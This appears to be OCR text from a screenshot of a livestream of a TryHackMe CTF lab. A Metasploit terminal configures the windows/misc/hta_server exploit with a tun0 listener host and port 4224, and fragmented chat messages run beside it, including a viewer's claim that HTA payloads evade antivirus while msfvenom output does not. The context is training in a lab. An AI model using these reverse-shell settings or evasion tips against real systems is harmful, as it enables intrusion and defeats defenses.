 john@xps15: /opt/terminator
En
10:18 PM
john@xps15: ~/ctf/thm/throwback/hosts/prod 70x24
msf6 exploit(windows/misc/hta_server) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/misc/hta_server) > set LPORT 4224
the audio
Vanamman lol
jaximusq8 WOOP WOOP
nightwolf573… @jaximusq8 Oh that's nice. I
need to do something like that
once I get some server
hardware. Planning to do that
soon. (TM)
r0bin0123 now my video is ok
cryllicx Oh no your machine does not
like snapshotting
plzfold ^
EthicalKid 4224
cryllicx I would use the hta server
instead of msfvenom
cryllicx HTA doesn't get picked up by
AV msfvenom gets eaten by AV